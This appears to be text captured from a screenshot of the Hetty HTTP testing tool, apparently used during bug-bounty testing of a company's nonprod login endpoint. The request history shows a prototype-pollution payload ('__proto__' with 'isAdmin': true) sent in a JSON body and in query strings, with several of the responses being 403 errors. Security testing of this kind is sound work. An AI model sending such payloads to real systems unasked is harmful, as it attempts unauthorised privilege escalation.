 Chromium Web Browser
јун 9 19:42
Hetty:// - Chromium
Hetty://
localhost:8080/sender/?id=01JXAWJR7MAQCCHW4SD0A8J6N6
Hetty:// Sender
v0.7.0
Method
POST
URL *
https://uat-bugbounty.nonprod.syfe.com/login
Protocol
HTTP/2.0
SEND
Query Params
Headers (1)
Body (48 bytes)
REQUEST
1 {
2 "__proto__": {
3 "isAdmin": true
4 },
5
6 }
Body (239732 byte
HTTP/2.0
Headers (14)
200 OK
RESPONSE
1 <!DOCTYPE html><html
lang="en-sg"><head><meta
charSet="utf-8" data-next-head=""/
><meta
content="origin-when-cross-origin"
name="referrer" data-next-head=""/
><meta
Method Origin Path Status
POST https://uat-bugbou... /login 200 OK
PATCH https://uat-bugbou... /login 200 OK
PATCH https://uat-bugbou... /login__proto__[isAdmin]=true 403 Forbidden
DELETE https://uat-bugbou... /login?__proto__[isAdmin]=true 403 Forbidden
DELETE https://uat-bugbou... /login 200 OK
PATCH https://uat-bugbou... /login 200 OK